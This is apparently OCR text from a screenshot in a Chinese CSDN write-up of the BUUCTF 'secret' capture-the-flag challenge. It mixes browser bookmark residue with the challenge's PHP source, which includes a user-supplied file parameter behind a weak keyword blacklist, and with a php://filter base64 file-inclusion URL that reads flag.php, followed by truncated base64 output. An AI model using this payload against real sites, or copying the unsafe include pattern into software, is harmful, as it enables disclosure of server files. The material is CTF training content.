 (9条消息) php反序列化漏洞_ver
BUUCTF在线评测
蒋璐源的秘密
secret
不安全
bd2b35af-a9b7-4361-a820-de116ee1073b.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
4
应用 Gmail YouTube 淘宝网 - 淘！我喜欢 网络安全 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つ... 中国大学MOOC(慕... CSDN - 专业开发... 大连民族大学 的GitHub diagrams.net VirtOcean | 你的平... 大连民族大学网上... » 其他书签 阅读清单
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWN
CSDN @z1moq